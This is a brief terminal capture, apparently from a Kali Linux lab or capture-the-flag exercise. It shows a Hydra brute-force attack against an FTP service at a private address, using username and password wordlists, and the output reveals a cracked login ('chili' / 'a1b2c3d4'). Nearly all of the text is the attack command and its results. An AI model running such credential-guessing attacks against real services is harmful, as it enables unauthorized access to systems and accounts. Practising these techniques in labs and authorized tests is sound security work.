 (kali💋kali)-[~/Desktop]
$ hydra -L username.txt -P passwords.txt ftp://192.168.31.134
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-11 02:18:35
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 40008 login tries (l:8/p:5001), ~2501 tries per task
[DATA] attacking ftp://192.168.31.134:21/
[21][ftp] host: 192.168.31.134   login: chili   password: a1b2c3d4